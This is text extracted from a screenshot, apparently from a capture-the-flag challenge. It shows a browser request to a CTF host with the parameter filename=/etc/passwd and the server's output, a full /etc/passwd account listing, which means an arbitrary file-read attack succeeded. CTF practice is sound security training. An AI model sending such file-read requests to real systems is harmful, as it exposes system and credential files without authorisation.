 不安全 node1.tgctf.woooo.tech:31315/aazz?filename=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin